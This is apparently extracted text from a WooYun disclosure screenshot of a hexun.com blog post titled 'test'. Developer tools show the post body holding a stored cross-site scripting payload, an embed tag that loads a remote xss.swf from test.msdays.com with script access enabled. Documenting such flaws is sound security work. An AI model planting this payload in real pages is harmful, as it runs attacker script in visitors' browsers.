 27894352.blog.hexun.com/104764428_d.html
和讯 hexun.com 个人门户 博客 微博 问答 论坛 股吧 基金吧
为您推荐
个人门户 博客 微博 相册 音乐 转帖 关注
主人: mailc5wpjz64
test [原创 2016-2-24 9:06:02]
转发到
和贷盈
和讯品牌P2P
P2P理财超市
盈得收益
赢得安心
广告 投资须谨慎
关闭
我的和讯 [股票]万宝大战第二季:
div.moreArticles 700px × 0px
Elements Console Sources Network Timeline Profiles Resources Audits
<div class="left_side_2" style="float: left;">…</div>
<div class="right_side_2" style="float: left;">
<script>…</script>
<div id="BlogPageRight" class="right_side_2_inner">
<!-- 文章内容:开始 -->
<iframe src="about:blank" id="ifr_delarticle" frameborder="0" height="0" width="0" scrolli
…</iframe>
<div class="Article" id="ArticeTextID">
<div class="ArticleTitle">…</div>
<span style="position: absolute; height: 0px; width: 0px;" id="imgnext_104764428">
</span>
<div class="ArticleBlog">
<div class="ArticleBlogText">
<div align="right" style="margin-bottom: 4px;" id="ArticleBlogButtons">…</div>
<div id="BlogArticleDetail" style="font-size: 14px;">
<embed code="http://test.msdays.com/xss.swf" allowscriptaccess="always">
</div>
</div>
<style>…</style>
<div class="moreArticles">…</div>
<!-- 我的更多文章编辑区 -->
<script language="javascript" type="text/javascript">…</script>
www.wooyun.org